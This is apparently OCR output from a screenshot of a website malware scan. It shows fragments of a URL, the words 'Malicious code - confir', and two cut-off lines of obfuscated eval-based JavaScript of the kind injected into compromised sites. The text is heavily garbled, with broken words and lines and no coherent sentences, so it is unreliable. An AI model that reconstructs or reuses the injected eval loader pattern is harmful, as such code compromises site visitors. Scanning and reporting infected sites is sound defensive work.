
PH
http://howtogetout
20
sourcingwork.com/
Co
contact
Co
Malicious code - confir
below)
ps="split";e=eval;
=25}catch(zz){a=1}i